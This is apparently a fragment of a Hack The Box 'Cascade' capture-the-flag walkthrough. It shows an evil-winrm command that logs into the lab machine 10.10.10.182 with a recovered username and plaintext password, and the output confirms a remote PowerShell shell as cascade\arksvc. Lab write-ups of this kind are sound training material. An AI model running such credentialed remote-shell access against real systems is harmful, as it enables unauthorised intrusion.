 root@kali:~/CTF/HTB/Boxes/Cascade#  evil-winrm -i 10.10.10.182 -u 'ArkSvc' -p 'w3lc0meFr31nd'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\arksvc\Documents> whoami
cascade\arksvc
*Evil-WinRM* PS C:\Users\arksvc\Documents>